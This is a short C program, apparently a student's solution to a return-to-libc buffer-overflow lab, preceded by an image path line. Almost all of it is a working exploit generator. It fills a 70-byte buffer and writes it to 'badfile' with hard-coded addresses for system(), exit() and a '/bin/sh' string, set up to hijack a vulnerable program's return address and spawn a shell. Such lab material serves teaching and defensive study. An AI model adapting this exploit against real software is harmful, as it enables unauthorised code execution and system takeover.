 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
  char buf[70];
  FILE *badfile;

  badfile = fopen("./badfile", "w");

  /* You need to decide the addresses and
     the values for X, Y, Z. The order of the following
     three statements does not imply the order of X, Y, Z.
     Actually, we intentionally scrambled the order. */

  memset(buf,0xaa, 70);

  *(long *) &buf[62] = 0xbffffdef;   //  "/bin/sh"
  *(long *) &buf[54] = 0xb7e42da0;   //  system()
  *(long *) &buf[58] = 0xb7e369d0;   //  exit()

  fwrite(buf, sizeof(buf), 1, badfile);
  fclose(badfile);
}